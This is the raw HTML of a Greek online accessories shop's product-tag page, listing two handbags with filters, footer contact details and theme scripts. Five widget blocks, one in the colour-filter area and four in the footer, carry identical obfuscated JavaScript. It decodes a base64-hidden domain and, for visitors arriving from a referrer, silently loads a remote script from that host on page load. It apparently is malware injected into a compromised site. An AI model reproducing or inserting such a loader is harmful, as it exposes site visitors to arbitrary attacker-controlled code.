				</div><div id="basel-woocommerce-layered-nav-7" class="filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12 basel-woocommerce-layered-nav"><h5 class="widget-title">Χρώμα</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?filter_color=%ce%ba%ce%b1%cf%86%ce%ad"><span class="filter-swatch"><span style="background-color: #997521;"></span></span>Καφέ</a> <span class="count">(1)</span></li><li class="wc-layered-nav-term  with-swatch-color"><a rel="nofollow" href="https://e-penelope.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82/?filter_color=%ce%bc%ce%b1%cf%8d%cf%81%ce%bf"><span class="filter-swatch"><span style="background-color: #000000;"></span></span>Μαύρο</a> <span class="count">(1)</span></li></ul></div></div><div id="custom_html-114" class="widget_text filter-widget widget-count-7 col-md-3 col-sm-6 col-xs-12 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div>
<div class="basel-active-filters">
	</div>

<div class="basel-shop-loader"></div>


<div class="products elements-grid basel-products-holder  pagination-pagination row grid-columns-6" data-min_price="" data-max_price="" data-source="main_loop">	<div class="product-grid-item basel-hover-quick product  col-md-2 col-sm-4 col-xs-6 first  type-product post-13942 status-publish first instock product_cat-bags product_cat-wmou-xeiros product_tag-brown product_tag-handbag product_tag-latelierdusac product_tag-santa product_tag-207 product_tag-240 product_tag-272 product_tag-246 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13942">

		<div class="product-element-top">
	<a href="https://e-penelope.gr/product/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%cf%8e%ce%bc%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-karen/">
		<img width="1512" height="2016" src="https://e-penelope.gr/wp-content/uploads/2025/11/0-02-05-df20a89a6b6f943096b6c7422371be3688dd4cda715a36501b7691208acdc7da_222edc3e50f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://e-penelope.gr/wishlist/" data-key="86770e9ff5" data-product-id="13942" data-added-text="Browse Wishlist">Προσθήκη στα αγαπημένα</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://e-penelope.gr/compare/" data-added-text="Compare products" data-id="13942">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://e-penelope.gr/product/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%cf%8e%ce%bc%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-karen/" 
					class="open-quick-view quick-view-button"
					data-id="13942">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
			<a href="?add-to-cart=13942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13942" data-product_sku="17704" aria-label="Προσθήκη στο καλάθι: &ldquo;Τσάντα ώμου/χειρός Karen&rdquo;" rel="nofollow" data-success_message="&ldquo;Τσάντα ώμου/χειρός Karen&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13942" class="screen-reader-text">
			</span>
		</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://e-penelope.gr/product/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%cf%8e%ce%bc%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-karen/">Τσάντα ώμου/χειρός Karen</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>118.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



	</div>
	<div class="product-grid-item basel-hover-quick product  col-md-2 col-sm-4 col-xs-6 type-product post-13950 status-publish instock product_cat-bags product_cat-wmou-xeiros product_tag-black product_tag-handbag product_tag-latelierdusac product_tag-mayrh product_tag-602 product_tag-131 product_tag-240 product_tag-272 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13950">

		<div class="product-element-top">
	<a href="https://e-penelope.gr/product/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%cf%8e%ce%bc%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b7-emelie/">
		<img width="1512" height="2016" src="https://e-penelope.gr/wp-content/uploads/2025/11/0-02-05-2888e62e6e9f47f7b87eca978aa952f922499b19aedda0e7a518f389d03d0e55_222edc3e263.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />	</a>
		<div class="basel-buttons">
					<div class="basel-wishlist-btn">
				<a class="button basel-tooltip" href="https://e-penelope.gr/wishlist/" data-key="86770e9ff5" data-product-id="13950" data-added-text="Browse Wishlist">Προσθήκη στα αγαπημένα</a>
			</div>
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://e-penelope.gr/compare/" data-added-text="Compare products" data-id="13950">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://e-penelope.gr/product/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%cf%8e%ce%bc%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b7-emelie/" 
					class="open-quick-view quick-view-button"
					data-id="13950">Quick View</a>
			</div>
			</div>

	<div class="quick-shop-wrapper">
		<div class="quick-shop-close"><span>Close</span></div>
		<div class="quick-shop-btn">
			<a href="?add-to-cart=13950" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13950" data-product_sku="17934" aria-label="Προσθήκη στο καλάθι: &ldquo;Τσάντα ώμου/χειρός δερματίνη Emelie&rdquo;" rel="nofollow" data-success_message="&ldquo;Τσάντα ώμου/χειρός δερματίνη Emelie&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13950" class="screen-reader-text">
			</span>
		</div>
		<div class="quick-shop-form">
		</div>
	</div>
</div>
<div class="swatches-wrapper">
	</div>
<h3 class="product-title"><a href="https://e-penelope.gr/product/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b1-%cf%8e%ce%bc%ce%bf%cf%85-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b7-emelie/">Τσάντα ώμου/χειρός δερματίνη Emelie</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>128.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>



	</div>
<div class="clearfix visible-xs-block"></div></div></div>					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://e-penelope.gr/wp-content/uploads/2023/09/logo-penelopee.png" alt="e-penelope" title="e-penelope" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/penelope.accessories.korinthos" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="nofollow" href="https://www.instagram.com/penelope.accessories/" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">e-Penelope</h5>			<div class="textwidget"><p>Θα χαρούμε πολύ να μας επισκεφθείτε και στο φυσικό μας κατάστημα, για να σας εξυπηρετήσουμε από κοντά και να καλύψουμε την κάθε σας ανάγκη!</p></div>
		</div><div id="custom_html-119" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Χρήσιμα</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://e-penelope.gr/refund_returns/">Πολιτική Επιστροφών</a></li>
<li><a href="https://e-penelope.gr/politikh-aporrhtou-cookies/">Πολιτική Απορρήτου και Cookies</a></li>
<li><a href="https://e-penelope.gr/contact-us/">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-120" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Λογαριασμός</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://e-penelope.gr/my-account/">Ο λογαριασμός μου</a></li>
<li><a href="https://e-penelope.gr/wishlist/">Wishlist</a></li>
<li><a href="https://e-penelope.gr/cart/">Το καλάθι μου</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Επικοινωνία</h5>			<div class="textwidget"><div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Εθνικής Αντιστάσεως 30, Κόρινθος<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 2741 600948<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> 
info@e-penelope.gr <br>
</div>
<br>
<p><img src="https://e-penelope.gr/wp-content/uploads/2023/09/image002.png"></p></div>
		</div><div id="custom_html-122" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://e-penelope.gr/wishlist/">
				<span class="wishlist-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://e-penelope.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="basel-toolbar-compare basel-toolbar-item" title="Compare products">
			<a href="https://e-penelope.gr/compare/">
									<span class="compare-count">0</span>
								<span class="basel-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://e-penelope.gr/my-account/">
				<span class="basel-toolbar-label">
					My account				</span>
			</a>
		</div>
					</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/e-penelope.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 \u03bc\u03b5 \u03b5\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1 &amp;ldquo;\u03c7\u03b5\u03b9\u03c1\u03cc\u03c2&amp;rdquo;","@id":"https:\/\/e-penelope.gr\/product-tag\/%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//e-penelope.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://e-penelope.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.4.2" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.4.2" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.4.2" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.4.2" id="basel-photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/slick.min.js?ver=5.4.2" id="basel-slick-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.4.2" id="basel-justified-gallery-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.4.2" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.4.2" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.4.2" id="basel-countdown-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.4.2" id="basel-packery-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.4.2" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/threesixty.min.js?ver=5.4.2" id="basel-threesixty-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/TweenMax.min.js?ver=5.4.2" id="basel-tween-max-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.4.2" id="basel-nanoscroller-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.4.2" id="basel-panr-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.4.2" id="basel-parallax-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/vivus.min.js?ver=5.4.2" id="basel-vivus-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-index.min.js?ver=5.4.2" id="basel-dayjs-index-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs.min.js?ver=5.4.2" id="basel-dayjs-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-utc.min.js?ver=5.4.2" id="basel-dayjs-utc-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/dayjs-timezone.min.js?ver=5.4.2" id="basel-dayjs-timezone-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/fastclick.min.js?ver=5.4.2" id="basel-fastclick-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2" id="basel-parallax-scroll-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/device.min.js?ver=5.4.2" id="basel-device-js"></script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.4.2" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https://e-penelope.gr/cart/","ajaxurl":"https://e-penelope.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://e-penelope.gr/","shop_url":"https://e-penelope.gr/shop/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8a23689dd35a9b0314d3132e969c187e","fragment_name":"wc_fragments_8a23689dd35a9b0314d3132e969c187e"};
var basel_variation_gallery_data = null;
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/themes/basel/js/functions.min.js?ver=5.4.2" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8a23689dd35a9b0314d3132e969c187e","fragment_name":"wc_fragments_8a23689dd35a9b0314d3132e969c187e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://e-penelope.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Με την περιήγηση σε αυτόν τον ιστότοπο, συμφωνείτε με τη χρήση των cookies από εμάς.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
													<a href="https://e-penelope.gr/politikh-aporrhtou-cookies/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>
